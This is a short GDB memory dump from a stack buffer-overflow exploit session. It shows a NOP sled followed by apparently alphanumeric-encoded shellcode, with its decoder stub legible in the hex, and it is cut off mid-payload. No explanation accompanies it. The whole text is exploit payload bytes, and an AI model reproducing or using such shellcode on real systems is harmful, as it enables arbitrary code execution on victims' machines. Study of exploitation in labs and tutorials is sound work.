 ---Type <return> to continue, or q <return> to quit---
0xbfffcf10: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffcf20: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffcf30: 0x90909090 0xcfdbe689 0x5ef476d9 0x49495956
0xbfffcf40: 0x49494949 0x49494949 0x43434343 0x51374343
0xbfffcf50: 0x58416a5a 0x30413050 0x41416b41 0x42413251
0xbfffcf60: 0x30424232 0x42414242 0x41385058 0x494a7542
0xbfffcf70: 0x6b6b3130 0x7349575a 0x73336363 0x4a523336
0xbfffcf80: 0x494c4264 0x3078514b 0x4d583635 0x6b43506d
0xbfffcf90: 0x62336e43 0x72373845 0x61477047 0x6a306c63
0xbfffcfa0: 0x51707036 0x596d3076 0x4a626168 0x78423675
0xbfffcfb0: 0x304b6d7a 0x3147796f 0x636d5445 0x506e6436
0xbfffcfc0: 0x6d4a7631 0x7333306b 0x66303038 0x706f6d7a
0xbfffcfd0: 0x4961335a 0x4f474a72 0x4d783836 0x3937704f
0xbfffcfe0: 0x78783974 0x4f365873 0x73706f74 0x48424862
0xbfffcff0: 0x52334f66 0x6e304962 0x437a394b 0x63737042
0xbfffd000: 0x316d496c 0x4b343078 0x506d6d7a 0x4b795166
---Type <return> to continue, or q <return> to quit---